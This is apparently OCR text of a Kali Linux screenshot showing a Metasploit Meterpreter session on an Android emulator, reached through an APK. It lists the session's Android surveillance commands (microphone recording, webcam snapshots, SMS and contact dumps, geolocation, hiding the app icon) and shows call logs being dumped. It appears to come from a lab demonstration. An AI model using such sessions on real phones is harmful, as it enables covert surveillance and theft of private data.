 Applications Places Terminal Sat 10:03 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 3.10.0+ (x86_64)
Meterpreter : dalvik/android
meterpreter > dir
No entries exist in /data/user/0/com.metasploit.stage/files
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20191116095914.txt
meterpreter > dump_calllog
Android Emulator - AndroidPhone:5554
LTE 10:03
Search contacts
Today
(982) 212-5161
3 min. ago